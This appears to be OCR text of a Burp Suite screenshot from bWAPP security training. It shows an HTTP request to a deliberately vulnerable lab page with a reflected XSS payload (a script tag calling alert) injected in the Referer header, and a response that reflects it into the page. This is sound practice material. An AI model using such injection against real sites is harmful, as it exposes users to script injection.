 Send
Cancel
<
>
Request
Response
INSPECTO
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
Selection (
SELECT
<scrip
DECODE
Request At
Query Para
Body Param
Request Co
Request He
Response H
1 GET /bWAPP/xss_back_button.php HTTP/1.1
2 Host: 192.168.10.11
3 Cookie: security_level=0; PHPSESSID=
c36d0f4482aaf36c4283a0dea060f222
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://192.168.10.11/bWAPP/xss_back_button.php'"><script>ale
rt(1)</script id="'berkan
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
<font color="red">
Welcome Bee
</font>
</td>
55
56 </tr>
57
58 </table>
59
60 </div>
61
62 <div id="main">
63
64 <h1>
XSS - Reflected (Back Button)
</h1>
65
66 <p>
Click the button to go back to the previous page:
67
68 <input type=button value="Go back" onClick="
document.location.href='https://192.168.10.11/bWAPP/x
ss_back_button.php'">
<script>
alert(1)
</script id="'berkan'">
69
70 </p>
71
72 </div>
73
74 <div id="side">
75
76 <a href="http://twitter.com/MME_IT" target="blank_"
class="button">
<img src="./images/twitter.png">
</a>
77 <a href="http://be.linkedin.com/in/malikmesellem"
target="blank_" class="button">
<img src="./images/linkedin.png">
</a>
78 <a href="
http://www.facebook.com/pages/MME-IT-Audits-Security/10
4153019664877" target="blank_" class="button">
Search...
0 matches
Search...
0 matches